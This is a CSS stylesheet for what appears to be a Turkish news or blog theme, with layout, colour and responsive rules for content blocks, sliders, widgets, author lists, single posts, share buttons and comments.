span.c_time{color: #FFF;z-index: 3;background-color: rgba(0, 0, 0, 0.4);padding: 5px 10px;position: absolute;line-height: 17px;font-size: 12px}
@media (max-width: 767px) {
.duzserit{width:100%;height:auto;margin-bottom:15px}
.duzserit ul {height:auto}
.duzserit h2{width:100%;height:auto;line-height:21px}
span.c_time{left: 11px;top: 1px}
 }
@media (min-width: 768px) {
.duzserit{width:100%;height:570px;margin-bottom:15px}
.duzserit ul {height:570px}
.duzserit h2{width:100%;height:58px;line-height:21px}
span.c_time{left: 11px;top: 1px}
 }
@media (min-width: 992px) {
.duzserit{width:100%;height:192px;margin-bottom:15px}
.duzserit ul {height:192px}
.duzserit h2{width:100%;height:51px;line-height:21px}
span.c_time{left: 11px;top: 1px}
 }
 /*Sol kısım section*/
@media (max-width: 767px) {
.sol{width:100%;float:none}
aside{float:none; width:100%; height:auto;margin:0 auto}
}
@media (min-width: 768px) {
.sol{width:100%;float:none}
aside{float:none; width:300px; height:auto;margin:0 auto}
}
@media (min-width: 992px) {
.sol{width:655px;float:left}
aside{float:right; width:300px; height:auto}
}
/*BLOKLAR*/
.blok_b{width:100%;border-bottom:5px solid #2c3e50;margin-bottom:10px;height:30px;background:#fafafa}
.blok_b a {color:#2c3e50;transition: all 0.3s ease 0s}
.blok_b i{padding:8px}
.blok_b a:hover{color:#e74c3c}
.blok_b h2{color:#fff;display: inline-block;width:auto;background:#2c3e50;margin:0;padding:5px 9px}
/*Blok1 Yatay 3lü blok*/
.blok1{height:auto;margin-bottom:10px;clear:both}
.blok1 img{width:100%;height:auto;border:1px solid #dedede}
.blok1 ul{width:100%;height:auto;display:block;overflow:hidden}
.blok1 ul li{display:inline-block;margin-bottom:10px}
.blok1 li:hover img{border:1px solid #e74c3c}
.blok1 h3{width:100%;background:#fff;color:#2c3e50;margin:0; padding:5px 10px;overflow:hidden;transition: all 0.3s ease 0s}
.blok1 li:hover h3{color:#e74c3c}
@media (max-width: 767px) {
.blok1 h3{height:auto;line-height:21px}
 }
@media (min-width: 768px) {
.blok1 h3{height:51px;line-height:21px}
 }
@media (min-width: 992px) {
.blok1 h3{height:51px;line-height:21px}
 }
/*Özetli Blok1 Yatay 3lü blok*/
.oblok1{height:auto;margin-bottom:10px;clear:both}
.oblok1 ul {width:100%;height:auto;display:block;overflow:hidden}
.oblok1 ul li{display:inline-block;margin-bottom:10px}
.oblok1 img{border:1px solid #dedede;width:100%;height:auto}
.oblok1 li:hover img{border:1px solid #e74c3c}
.oblok1 h3{width:100%;color:#2c3e50;margin-bottom:5px; padding:5px 0;overflow:hidden;transition: all 0.3s ease 0s}
.oblok1 span{color:#454545;font-size:13px;margin:0}
.oblok1 li:hover h3{color:#e74c3c}
ul.oblok1u{background:#fff;padding:5px 10px}
ul.oblok1u li{margin:0;display:block;overflow:hidden}
ul.oblok1u li span{width:100%;}
@media (max-width: 767px) {
.oblok1 h3{width:100%;height:auto;line-height:21px}
ul.oblok1u li {height:auto}
 }
@media (min-width: 768px) {
.oblok1 h3{max-height:41px;line-height:18px;overflow:hidden}
ul.oblok1u li {height:40px}
 }
@media (min-width: 992px) {
.oblok1 h3{max-height:41px;line-height:18px;overflow:hidden}
 }
/*Blok2 Yatay 2li blok*/
.blok2{height:auto;margin-bottom:10px;clear:both}
.blok2 ul{width:100%;height:auto;display:block;overflow:hidden}
.blok2 ul li{display:inline-block;margin-bottom:10px}
.blok2 img{border:1px solid #dedede;width:100%;height:auto}
.blok2 li:hover img{border:1px solid #e74c3c}
.blok2 h3{width:100%;background:#fff;color:#2c3e50;margin:0; padding:10px;overflow:hidden;transition: all 0.3s ease 0s}
.blok2 li:hover h3{color:#e74c3c}
@media (max-width: 767px) {
.blok2 h3{height:auto;line-height:21px}
 }
@media (min-width: 768px) {
.blok2 h3{height:57px;line-height:21px}
 }
@media (min-width: 992px) {
.blok2 h3{height:57px;line-height:21px}
 }
/*Özetli Blok2 Yatay 2li blok*/
.oblok2{height:auto;margin-bottom:10px;clear:both}
.oblok2 ul{width:100%;height:auto;display:block;overflow:hidden}
.oblok2 ul li{display:inline-block;margin-bottom:10px}
.oblok2 img{border:1px solid #dedede;width:100%;height:auto}
.oblok2 li:hover img{border:1px solid #e74c3c}
.oblok2 h3{width:100%;color:#2c3e50;margin:0; padding:5px 0;overflow:hidden;transition: all 0.3s ease 0s}
.oblok2 p{color:#454545;font-size:13px;margin:0}
.oblok2 li:hover h3{color:#e74c3c}
ul.oblok2u{background:#fff;padding:5px 10px}
ul.oblok2u li{margin:0;display:block}
@media (max-width: 767px) {
.oblok2 h3{height:auto;line-height:21px}
 }
@media (min-width: 768px) {
.oblok2 h3{line-height:18px;white-space:nowrap;text-overflow:ellipsis;}
 }
@media (min-width: 992px) {
.oblok2 h3{line-height:19px}
.oblok2 p{height:55px}
 }
 /*Blok3 2li blok 1üstte 4 altta*/ /*YAPILACAK*/
.blok3 {display:block;width:100%;height:auto;margin-bottom:10px;clear:both}
.blok3 ul{width:100%;height:auto;display:block;overflow:hidden}
.blok3 ul li{display:inline-block;margin-bottom:10px}
.blok3 img{float:left;border:1px solid #dedede}
.blok3 li:hover img{border:1px solid #e74c3c}
li.ob2 a{display:table}
li.ob2 h3{display:table-cell;vertical-align:middle;width:100%;height:75px;margin:0; padding:5px 5px 5px 10px;color:#2c3e50;background:#fff;overflow:hidden;transition: all 0.3s ease 0s}
.blok3 li:hover h3{color:#e74c3c}
li.ob2{height:76px;overflow:hidden}
ul.ob1u{width:auto;background:#fff}
li.ob1 li{padding:0 10px;margin:0}
li.ob1 li h3{padding:10px 10px 10px 0;margin:0;transition: all 0.3s ease 0s}
li.ob1 li p{padding-bottom:10px;margin:0;color:#454545;font-size:13px}
@media (max-width: 767px) {
li.ob2 h3{font-size:90%}
li.ob1 img{float:none;margin:0 auto;width:100%;height:auto}
}
@media (min-width: 768px) {
ul.ob1u{height:165px}
}
 /*Dikey %50 blok*/
.oblok3{float:left;display:inline-block;height:auto;margin-bottom:10px}
.oblok3 ul{width:100%;height:auto;display:block;overflow:hidden}
.oblok3 img{float:left;border:1px solid #dedede}
.oblok3 ul li{height:76px;display:inline-block;margin-bottom:10px;overflow:hidden}
.oblok3  a{display:table}
.oblok3 li:hover img{border:1px solid #e74c3c}
.oblok3 h3{display:table-cell;vertical-align:middle;width:100%;height:75px;margin:0; padding:5px 5px 5px 10px;color:#2c3e50;background:#fff;overflow:hidden;transition: all 0.3s ease 0s}
.oblok3 li:hover h3{color:#e74c3c}
@media (max-width: 767px) {
.oblok3 h3{font-size:90%;line-height:22px;}
.oblok3{width:100%}
}
@media (min-width: 768px) {
.oblok3{width:49%;padding:0 0.5%}
.oblok3 h3{font-size:100%;line-height:22px;}
}
@media (min-width: 992px) {
.oblok3 h3{font-size:100%;line-height:22px;}
}
 /*Küçük resimli blok*/
.oblok35{height:auto;margin-bottom:10px;clear:both}
.oblok35 ul{width:100%;height:auto;display:block;overflow:hidden}
.oblok35 img{float:left;border:1px solid #dedede}
.oblok35 ul li{height:76px;display:inline-block;margin-bottom:10px;overflow:hidden}
.oblok35  a{display: table;}
.oblok35 li:hover img{border:1px solid #e74c3c}
.oblok35 h3{display:table-cell;vertical-align:middle;width:100%;height:75px;margin:0; padding:5px 5px 5px 10px;color:#2c3e50;background:#fff;overflow:hidden;transition: all 0.3s ease 0s}
.oblok35 li:hover h3{color:#e74c3c}
@media (max-width: 767px) {
.oblok35 h3{font-size:90%;line-height:22px;}
}
@media (min-width: 768px) {
.oblok35 h3{font-size:100%;line-height:22px;}
}
@media (min-width: 992px) {
.oblok35 h3{font-size:100%;line-height:22px;}
}
 /*1büyük 4küçük resimli blok*/
.oblok45{height:auto;margin-bottom:15px;clear:both}
.oblok45 ul{width:100%;height:auto;overflow:hidden}
li.ikinci {height:50px;line-height:22px;overflow:hidden}
li.ikinci img{float:left;border:1px solid #dedede;width:90px;height:50px}
li.birinci img{border:1px solid #dedede;width:100%;height:auto}
li.ikinci a{display:table}
li.ikinci h3{width:100%;padding:0 0 0 10px;display:table-cell;vertical-align:middle;overflow:hidden;text-overflow:ellipsis;}
.oblok45 ul li{margin-bottom:10px;overflow:hidden}
.oblok45 li:hover img{border:1px solid #e74c3c}
.oblok45 h3{width:auto;color:#2c3e50;margin:0; padding:5px 10px;background:#fff;overflow:hidden;transition: all 0.3s ease 0s}
.oblok45 li:hover h3{color:#e74c3c}
li.birinci p{padding:0 10px;color:#454545;font-size:13px;margin:0}
ul.oblok45u{background:#fff;overflow:hidden}
ul.oblok45u li{margin:0;padding:0;height:auto}
@media (min-width: 768px) {
li.birinci {height:290px}
ul.oblok45u{height:148px}
}
@media (max-width: 767px) {
li.ikinci h3{font-size:90%}
}
/*3lü Yatay Slider Blok*/
.sblok1{height:auto;position:relative;overflow:hidden;margin-bottom:20px;padding-bottom:10px}
i.sur-slider-prev2 {color:#2c3e50;width:32px;height:42px;left:0;top:40%;position:absolute; z-index:2;opacity:0.6;transition: all 0.3s ease 0s}
i.sur-slider-next2 {color:#2c3e50;width:32px;height:42px;right:0;top:40%;position:absolute; z-index:2;opacity:0.6;transition: all 0.3s ease 0s}
.sblok1:hover i.sur-slider-prev2,.sblok1:hover i.sur-slider-next2{opacity:1;color:#fff}
.sur-slider-prev2 a, .sur-slider-next2 a{text-indent:-9999px;width:32px;height:31px;float:left;position:absolute; z-index:5;left:0;top:0}
.sblok1 ul{}
.sblok1 ul li{width:208.33px;height:170px;background:#fff;transition: background 0.3s ease 0s}
.sblok1 ul li h2{overflow:hidden;padding:5px 7px;color:#2c3e50;transition: all 0.3s ease 0s}
.sblok1 ul li img{border:1px solid #dedede;transition: all 0.3s ease 0s;width:100%;height:auto}
.sblok1 ul li:hover img{border:1px solid #e74c3c}
.sblok1 ul li:hover h2{color:#e74c3c}
/*3lü Yatay Slider Blok*/
.sblok2{height:auto;position:relative;overflow:hidden;margin-bottom:20px;padding-bottom:10px}
i.sur-slider-prev3 {color:#2c3e50;width:32px;height:42px;left:20px;top:50px;position:absolute; z-index:2;opacity:0.6;transition: all 0.3s ease 0s}
i.sur-slider-next3 {color:#2c3e50;width:32px;height:42px;left:20px;bottom:15px;position:absolute; z-index:2;opacity:0.6;transition: all 0.3s ease 0s}
.sblok2:hover i.sur-slider-prev3,.sblok2:hover i.sur-slider-next3{opacity:1;color:#fff}
.sur-slider-prev3 a, .sur-slider-next3 a{text-indent:-9999px;width:32px;height:42px;float:left;position:absolute; z-index:5;left:0;top:0}
.sblok2 ul{}
.sblok2 ul li{height:121px;background:#fff;transition: background 0.3s ease 0s;overflow:hidden}
.sblok2 ul li h2{overflow:hidden;padding:10px 10px 0 10px;color:#2c3e50;transition: all 0.3s ease 0s}
.sblok2 ul li img{float:left;border:1px solid #dedede;transition: all 0.3s ease 0s}
.sblok2 ul li:hover img{border:1px solid #e74c3c}
.sblok2 ul li:hover h2{color:#e74c3c}
.sblok2 p{padding:0 10px 10px;color:#454545;font-size:13px;margin:0;overflow:hidden}
@media (max-width: 479px) {
.sblok2 ul li {float:none;width:100%;height:75px}
.sblok2 ul li img{width:135px;height:75px}
.sblok2 ul li h2{font-size:90%;padding:5px;line-height:21px}
.sblok2 ul li p{display:none}
}
@media (min-width: 480px){
.sblok2 ul li h2{padding-bottom:10px}
}
@media (min-width: 768px) {
.sblok2 ul li{width:730px!important;margin:0 auto}
}
@media (min-width: 992px) {
.sblok2 ul li{width:635px!important;margin:0 auto}
}
/*Sidebars ve widgets*/
.widget{width:300px;margin:0 auto 15px!important;height:auto}
.widgettitle{width:100%;border-bottom:5px solid #2c3e50;margin-bottom:10px;height:30px;background:#fafafa}
.widgettitle a i{color:#2c3e50;transition: all 0.3s ease 0s}
.widgettitle i{padding:8px}
.widgettitle a i:hover{color:#e74c3c}
.widgettitle h3{color:#fff;display: inline-block;width:auto;background:#2c3e50;margin:0;padding:5px 9px}
/*Kategori Yazıları*/
.widget-catp{width:100%}
.widget-catp h3{color:#2c3e50;margin:0; padding:10px;overflow:hidden;transition: all 0.3s ease 0s}
.widget-catp li:hover h3{color:#e74c3c}
.widget-catp ul li{border:1px solid #dedede;margin-bottom:10px;background:#fff;position:relative}
.widget-catp img{width:100%;height:auto}
.widget-catp ul li:hover {border:1px solid #e74c3c}
span.widget-video{position:absolute;top:30%;left:45%;z-index:5;color:#fff;opacity:0.8;cursor:pointer}
span.widget-videoh{position:absolute;top:1px;right:1px;z-index:5;color:#fff;cursor:pointer;background-color: rgba(0, 0, 0, 0.3);padding: 5px 10px}
.widget-catp ul li:hover span.widget-video{color:#e74c3c;opacity:1}
/*Kategori Slider*/
.widget-slider{width:100%;height:228px;position:relative;overflow:hidden;margin-bottom:15px}
i#wid-slider-prev {color:#2c3e50;width:32px;height:42px;left:0;top:30%;position:absolute; z-index:2;opacity:0.2;transition: all 0.3s ease 0s}
i#wid-slider-next {color:#2c3e50;width:32px;height:42px;right:0;top:30%;position:absolute; z-index:2;opacity:0.2;transition: all 0.3s ease 0s}
.widget-slider:hover i#wid-slider-prev,.widget-slider:hover i#wid-slider-next{opacity:1;color:#fff}
#wid-slider-prev a, #wid-slider-next a{text-indent:-9999px;width:32px;height:31px;float:left;position:absolute; z-index:5;left:0;top:0}
.widget-slider ul li{width:100%;border:1px solid #dedede;margin-bottom:10px;background:#fff}
.widget-slider ul li h3{height:60px;color:#2c3e50;margin:0; padding:10px;overflow:hidden;transition: all 0.3s ease 0s}
.widget-slider ul li:hover h3{color:#e74c3c}
.widget-slider img{width:100%;height:auto}
.widget-slider ul li:hover {border:1px solid #e74c3c}
/*Popüler Yazılar*/
@media (min-width: 350px) {
.most{width:300px;background-color:#fff;margin:0 auto;counter-reset: my-badass-counter}
li.cok img,li.cok2 img,li.cok3 img,li.cok4 img,li.cokc img{display:none}
.most ol, .most li{background-color:#fff}
.most li {border-bottom:1px solid #2c3e50;color:#222;font-size:1.1em;font-weight:600}
.most li a {color:#2c3e50;font-size:1.1em;padding:12px 0;position:relative;transition:color 0.3s ease 0s}
.most li a:hover {color:#e74c3c;text-decoration:none}
.most li a span {padding:10px 10px 10px 30px;display:inline-block}
li.caktif img{display:block}
li.caktif,li.caktif a span::before,li.caktif a,li.caktif:hover, li.caktif:active, li.caktif:focus{background:#fafafa; color:#e74c3c!important;border-bottom:1px solid #e74c3c}
.box{position:relative;padding: 10px 0px}
.most li a span::before {content:counter(my-badass-counter);counter-increment:my-badass-counter;position:absolute;top:5px;left:5px;font-size:1.4em;font-weight: bold;text-align: center;cursor:pointer;margin-right:10px}
}
@media (max-width: 349px) {
.most{width:100%;background-color:#fff;margin:0 auto}
li.cok img,li.cok2 img,li.cok3 img,li.cok4 img,li.cokc img{width:100%;height:auto;display:none}
.most ol, .most li{list-style-type:decimal;list-style-position: inside;float:none;background:#fff}
.most li {border-bottom:1px solid #2c3e50;color:#222;font-size:1.1em;font-weight:600}
.most li a {color:#2c3e50;font-size:1.1em;padding:12px 0}
.most li a:hover {color:#e74c3c;text-decoration:none}
.most li a span {padding:10px 5px;display:inline-block}
li.caktif img{display:block}
li.caktif,li.caktif a span::before,li.caktif a,li.caktif:hover, li.caktif:active, li.caktif:focus{background:#fafafa; color:#e74c3c!important;border-bottom:1px solid #e74c3c}
}
.msekme{overflow:hidden}
.msekme ul.mmsekmeler {float:left;display:inline;width:100%;margin:0;padding:0;overflow:hidden}
.msekme ul.msekmeler li {width:25%;list-style:none;float:left;margin:0;padding:0;background:#dadada}
.msekme ul.msekmeler li a {display:block;margin:0;padding:5px 5px 5px 10px;cursor:pointer;text-decoration:none;color:#fff;font-weight:500}
.msekme ul.msekmeler li :hover a{color:#fff}
.msekme ul.msekmeler li.msekmeSecili {background:#2c3e50}
.msekme div {float:left;display:block;width:100%}
.msekme div div {margin-top:5px}
/*Widget Tab*/
ul.wtabu {width:100%;border-bottom:5px solid #2c3e50;margin-bottom:10px;height:30px;background:#fafafa}
ul.wtabu li {float:left;text-align:center}
ul.wtabu li a {color:#2c3e50;display: inline-block;width:auto;margin:0;padding:5px 9px;width:82px;font-weight:600;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}
ul.wtabu li.aktif a {background:#2c3e50;color:#fff}
div.tab_icerik {}
/*Widget Yazarlar*/
.widget-yazar{width:100%;height:auto}
.widget-yazar ul{width:100%;height:auto}
.widget-yazar ul li{background:#fafafa;width:300px;height:80px;margin:0 auto 10px;position:relative}
.widget-yazar ul li:hover{background:#fff}
.widget-yazar ul li:hover a {color:#e74c3c}
.widget-yazar ul li:hover p{background:#2c3e50}
.widget-yazar ul li:hover p a{color:#fff}
.widget-yazar ul li a{color:#2c3e50;transition: color 0.3s ease 0s}
.widget-yazar ul li a:hover{color:#e74c3c}
.widget-yazar ul li a img{float:left}
.widget-yazar ul li a h3{float:right;width:220px;height:50px;padding:5px 10px;overflow:hidden}
.widget-yazar ul li p{text-align:right;float:right;width:220px;height:30px;position:absolute;bottom:0;right:0;z-index:3}
.widget-yazar ul li p a{width:200px;color:#2c3e50;font-size:15px;font-weight:600;line-height:30px;padding-right:10px}
/*Ana Sayfa Foto Video Galeri*/
@media (max-width: 467px) {
.fotoa{float:none;width:100%;padding-right:0}
.videoa{float:none;width:100%;padding-left:0}
.fotoa ul li,.videoa ul li{float:none}
.fotoa ul li h3,.videoa ul li h3{padding:5px;height:auto;overflow:hidden}
i.fotovideo{position:absolute;top:30%;left:45%;color:#fff;cursor:pointer}
}
@media (max-width: 767px) {
.fotoa ul li,.videoa ul li{float:none}
}
@media (min-width: 468px) {
.fotoa{float:none;width:100%;padding-right:0}
.videoa{float:none;width:100%;padding-left:0}
.fotoa ul li h3,.videoa ul li h3{padding:5px;height:auto;overflow:hidden}
i.fotovideo{position:absolute;top:40%;left:50%;color:#fff;cursor:pointer}
}
@media (min-width: 768px) {
.fotoa{float:left;width:50%;padding-right:7.5px}
.videoa{float:left;width:50%;padding-left:7.5px}
.fotoa ul li h3,.videoa ul li h3{padding:5px;height:50px;overflow:hidden}
i.fotovideo{position:absolute;top:30%;left:40%;color:#fff;cursor:pointer}
}
@media (min-width: 992px) {
.fotoa{float:left;width:50%;padding-right:7.5px}
.videoa{float:left;width:50%;padding-left:7.5px}
.fotoa ul li h3,.videoa ul li h3{padding:5px;height:50px;overflow:hidden}
}
i.fotovideo{opacity:0.8}
.fotoa ul li,.videoa ul li{position:relative;margin-bottom:10px}
.fotoa img,.videoa img{border:1px solid #dedede;width:100%;height:auto}
.fotoa li:hover img,.videoa li:hover img{border:1px solid #e74c3c}
.fotoa li:hover i,.videoa li:hover i{color:#e74c3c;opacity:1}
.fotoa ul li h3,.videoa ul li h3{background:#fff}
.fotoa ul li a,.videoa ul li a{color:#2c3e50;transition: color 0.3s ease 0s}
.fotoa ul li:hover a,.videoa ul li:hover a{color:#e74c3c}
/*Footer*/
footer{padding:10px;margin:5px 0 15px;background:#fafafa;border-top:5px solid #2c3e50;border-bottom:1px solid #2c3e50}
.fmenu {width:100%;padding:5px 0}
.fmenu ul li{display:inline-block;margin:0 10px 10px 0;background:#2c3e50;padding:5px}
.fmenu ul li a{color:#fff;padding-top:7px}
.fmenu ul li a:hover{text-decoration:underline}
.copyright{font-style:italic;color:#2c3e50}
.tematasarim{width:200px;margin:0 auto;text-align:center;padding:5px}
.tematasarim a{font-size:12px;font-style:italic;transition: all 0.3s ease 0s}
/*404*/
.title-404, .entry {text-align: center}
.error404 .title-404{font-size:175px;font-weight:700;color: #dedede}
.error404 .post-title {font-size: 50px;text-align: center}
/*kategori*/
.kategori ul{width:100%;height:auto}
.kategori ul li{position:relative;margin-bottom:15px}
.kategori img{width:100%;height:auto;border:1px solid #dedede;background:#fff}
.kategori li:hover img{border:1px solid #e74c3c}
.kategori h2{background:#fff;color:#2c3e50;margin:0;font-size:16px!important; padding:5px 10px;font-weight:600;overflow:hidden;transition: all 0.3s ease 0s}
.kategori li:hover h2{color:#e74c3c}
span.cc_time{color: #FFF;z-index: 3;background-color: rgba(0, 0, 0, 0.7);padding: 5px 10px;position: absolute;line-height: 17px;font-size: 12px}
@media (max-width: 767px) {
.kategori{width:100%;height:auto;margin-bottom:15px}
.kategori h2{width:100%;height:auto;line-height:21px}
span.cc_time{left: 11px;top: 1px}
 }
@media (min-width: 768px) {
.kategori{width:100%;margin-bottom:15px}
.kategori h2{width:100%;height:58px;line-height:21px}
span.cc_time{left: 11px;top: 1px}
 }
@media (min-width: 992px) {
.kategori{width:100%;margin-bottom:15px}
.kategori h2{width:100%;height:51px;line-height:21px}
span.cc_time{left: 11px;top: 1px}
 }
@media (max-width: 467px) {
i.cc_fvideo{top:35%;left:45%;color:#fff}
}
@media (min-width: 468px) {
i.cc_fvideo{top:44%;left:45%;color:#fff}
}
@media (min-width: 768px) {
i.cc_fvideo{top:35%;left:45%;color:#fff}
}
@media (min-width: 992px) {
i.cc_fvideo{top:35%;left:45%;color:#fff}
}
i.cc_fvideo{position:absolute;opacity:0.8;cursor:pointer}
.kategori li:hover i,.kategori li:hover i{color:#e74c3c;opacity:1}
.kategori-yazar{width:100%;height:auto}
.kategori-yazar ul{width:100%;height:auto}
.kategori-yazar ul li{background:#fafafa;width:100%;height:100px;margin:0 auto 15px;position:relative;padding:10px}
.kategori-yazar ul li:hover{background:#fff}
.kategori-yazar ul li a:hover h3{color:#e74c3c}
.kategori-yazar ul li p:hover a{color:#e74c3c}
.kategori-yazar ul li a{color:#2c3e50;transition: color 0.3s ease 0s}
.kategori-yazar ul li a:hover{color:#e74c3c}
.kategori-yazar ul li a img{float:left}
.kategori-yazar ul li a h3{padding:5px 10px;overflow:hidden;color:#2c3e50;transition:color 0.3s ease 0s}
.kategori-yazar ul li a h3:hover{color:#e74c3c}
.kategori-yazar ul li p{text-align:right;float:right;position:absolute;bottom:0;right:0;z-index:3}
.kategori-yazar ul li p a{width:200px;color:#2c3e50;font-size:15px;font-weight:600;line-height:30px;padding:10px}
.author_b{width:100%;padding:15px;display:block;overflow:hidden;background:#fafafa;border-bottom:5px solid #2c3e50;margin-bottom:15px}
.author_b img{float:left;}
.author_b .kimsos{float:right;display:block}
.author_b p{font-size:22px;font-weight:600;padding-bottom:15px}
.author_b p a{color:#2c3e50;transition:color 0.3s ease 0s}
.author_b p a:hover{color:#e74c3c}
.author_yazi ul li{width:100%;border:1px solid #dedede;margin-bottom: 10px;background:#fff;padding:10px}
.author_yazi ul li:hover{border:1px solid #e74c3c}
.author_yazi h3{color:#2c3e50;transition:color 0.3s ease 0s}
.author_yazi li:hover h3{color:#e74c3c}
.author_yazi span{float:left;font-weight:bolder;width:120px;margin-right:10px;border-bottom:1px solid #dadada}
.asocial a {color:#fff;font-size:15px;width:20px;height:20px;background:#dedede;float:left;display:inline-block;line-height:20px;text-align:center;transition:all 0.5s ease 0s}
.asocial a:hover{color:#fff;background:#000}
.asocial .youtube:hover {background:#e90a07}
.asocial .instagram:hover {background:#517fa4}
.asocial .google-plus:hover {background:#dd4b39}
.asocial .twitter:hover {background:#3bc6f5}
.asocial .facebook:hover {background:#3b5998}
/*Single - Page*/
.singlee{width:100%;background:#fff; margin-bottom:15px}
.singlenavi{margin-bottom:5px;background:#2c3e50; padding:5px;overflow:hidden;color:#fff;font-size:15px}
.singlenavi i{padding:2px 5px}
.singlenavi small{margin-right:5px}
.singlenavi a{color:#fff;transition: color 0.3s ease 0s}
.singlenavi a:hover{color:#e74c3c}
.single-ust-foto {position:relative}
span.single-fgaleri{position:absolute;bottom:0;right:0;z-index:5;padding:10px;background:#2c3e50}
span.single-fgaleri a{color:#fff;transition:color 0.3s ease 0s}
span.single-fgaleri a:hover{color:#e74c3c}
.ssingle-fgaleria{display:block;padding:10px;width:100%;height:46px;margin-bottom:10px;text-align:center;background:#2c3e50}
.ssingle-fgaleria span a{color:#fff;transition:color 0.3s ease 0s;font-size: 1.33333em;line-height: 26px;font-weight:bold}
.ssingle-fgaleria span a:hover{color:#e74c3c}
a.single-fgaleria{font-size: 1.33333em;line-height: 0.75em;font-weight:bold}
.single-ust-foto img{width:100%;margin:0 auto}
.single-b h2{width:100%;color:#222;padding:5px 10px;font-size:30px;margin:5px 0}
@media (max-width: 767px) {.single-b h2 {font-size:18px; padding:5px; margin:5px 0}}
.single-ozet{padding:0 15px 10px}
.single-yazi{width:100%;line-height:25px;word-wrap:break-word;padding:10px}
.single-yazi p{font-size: 16px;font-weight: 400;line-height: 24px;margin:0 0 10px 0px;padding: 5px;}
.single-yazim img{max-width:100%;height:auto;padding:10px}
.single-yazim h1{font-size:2em;margin:10px 0;line-height:1.5em}
.single-yazim h2{font-size:1.8em;margin:10px 0;line-height:1.5em}
.single-yazim h3{font-size:1.6em;margin:10px 0;line-height:1.5em}
.single-yazim h4{font-size:1.3em;margin:10px 0;line-height:1.3em}
.single-yazim h5{font-size:1.1em;margin:10px 0;line-height:1.1em}
.single-yazim h6{font-size:0.9em;margin:10px 0;line-height:1.0em}
.paylas ul{width:100%;height:35px;margin:0}
.paylas ul li{float:left;width:25%;text-align:center;cursor:pointer}
.face a, .twit a, .gplus a, .wapp a,.maill a{font-size:15px;color:#fff}
.face a:hover, .twit a:hover, .gplus a:hover, .wapp a:hover,.maill a:hover{color:#fff}
li.face{background-color:#44589b;padding:5px}
li.twit{background-color:#65aaf1;padding:5px}
li.gplus{background-color:#da342b;padding:5px}
li.wapp{background-color:#57bb63;padding:5px}
li.maill{background-color:#57bb63;padding:5px}
li.face:hover,li.twit:hover,li.gplus:hover,li.wapp:hover,li.maill:hover{opacity:0.8}
@media (max-width: 767px) {
li.maill{display:none}
}
@media (min-width: 768px) {
li.maill{display:none}
}
@media (min-width: 992px) {
li.wapp{display:none}
li.maill{display:block}
}
@media (max-width: 768px) {
.paylas span{display:none}
}
@media (max-width: 767px) {
.postnp {height:124px}
.post-prev{border-bottom:1px solid #2c3e50}
}
@media (min-width: 768px) {
.postnp {height:62px}
.post-prev{border-right:1px solid #2c3e50}
}
.postnp{margin-bottom:15px;width:100%;position:relative;border:1px solid #2c3e50}
.post-prev strong{padding-left:10px}
.post-next strong{padding-right:10px}
.post-next, .post-prev{cursor:pointer;width:100%;height:60px;overflow:hidden;font-size:15px;padding:10px 0;text-align:center;font-weight:bold;background-color:#f5f5f5;line-height:25px}
.post-next:hover, .post-prev:hover{background:#fff}
.post-next:hover i, .post-prev:hover i{color:#e74c3c}
i.onceki, i.sonraki{color:#2c3e50;position:absolute;z-index:3;top:0;font-size:18px;height:100%}
i.onceki{padding:22px 12px 22px 3px;left:0}
i.sonraki{padding:22px 3px 22px 12px;right:0}
.post-next p, .post-prev p{width:100%;text-align:center;color:#e8960c;font-size:1.1em;margin:0;font-weight:normal}
.single-eti{width:100%;margin:15px 0}
.single-eti span{float:left}
.single-eti i{font-weight:600;font-size:16px;line-height:25px;padding:2px 5px}
.single-eti ul{height:auto }
.single-eti ul li{display:inline-block;margin:0 5px 5px 0;background:#ecf0f1 }
.single-eti ul li a{color:#2c3e50;padding:5px;line-height:15px}
.single-eti ul li:hover{background:#2c3e50}
.single-eti ul li:hover a{color:#fff}
/*Benzer haber, foto, video, yazı*/
.benzer{width:100%;height:auto;margin-bottom:5px;overflow:auto}
.benzer ul{overflow:auto}
.benzer ul li img{width:100%;height:auto;border:1px solid #dedede;position:relative}
.benzer ul li:hover img{border:1px solid #e74c3c}
.benzer ul li:hover span{color:#e74c3c}
.benzer ul li{margin-bottom:10px;display:block}
.benzer ul li p{padding:10px;background:#fff;font-weight:bold;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:color 0.3s ease 0s;}
.benzer ul li span{position:absolute;z-index:5;color:#fff}
@media (max-width: 479px) {
.benzer ul li span{left:47%;top:35%}
}
@media (min-width: 480px) {
.benzer ul li span{left:49%;top:45%}
}
@media (min-width: 768px) {
.benzer ul li span{left:47%;top:35%}
}
@media (min-width: 992px) {
.benzer ul li span{left:43%;top:30%}
}
/*Yorumlar*/
.yorumlar{width:100%;height:auto;margin-bottom:15px;overflow:auto}
i.yorumb{padding:0;margin-right:5px}
.yorum {margin-bottom:10px;padding-bottom:5px;border-bottom:1px solid #fafafa}
.yorum a {color:#404040}
ul.yorumlistele{margin-top:10px;padding-top:5px;border-top:2px solid #fff}
.yorumkullanici {width:100%;margin-bottom:5px}
.yorumkullanici h3 {display:inline-block;font-size:15px;font-weight:bold;color:#404040;padding-left:10px}
.yorumtarih {display:inline-block;padding:3px;font-size:11px;color:#aaaaaa}
.yorumyazi {font-size: 14px;color:#626262;line-height:20px;position:relative}
.yorumyazi p {margin-left:20px}
ul.children{padding:0px 0px 0px 30px!important}
.cevapla {float:right;margin-left:75px;font-size:12px;margin-top:5px;position:absolute;right:3px;bottom:3px;z-index:5}
em.yorumonay {font-size:12px}
/* Yorum Ekle */
#respond {overflow:hidden;background-color:#f5f5f5;border:1px solid #fff;padding:10px;width:100%;margin-bottom:10px}
#respond h4 {margin-bottom:8px;font-size:13px;padding:2px 0;border-bottom:1px solid #fff}
#respond h4 a {color:#D45255}
#respond .comment {width:98%;border:none;padding:5px;margin:10px 1% 0}
#respond input[type='text']{display:inline-block;border:none;padding:5px;width:35%;margin:0 1%}
#respond input[type='submit'] {display:inline-block;border:none;background:#2c3e50;padding:5px;color:#fff;font-weight:bold;width:24%;margin:0 1%}
p#yorumgiris {font-size:13px}
p.comment-subscription-form {display:none}
/*Sabit haber check also*/
.sabithaber{position: fixed;background-color:#fff;z-index: 999;bottom: 40px;right: -260px; width: 260px;border-top: 4px solid #2c3e50;
border-bottom: 0 none;padding:0;-webkit-transition: all .5s;-moz-transition: all .5s; -o-transition: all .5s; transition: all .5s}
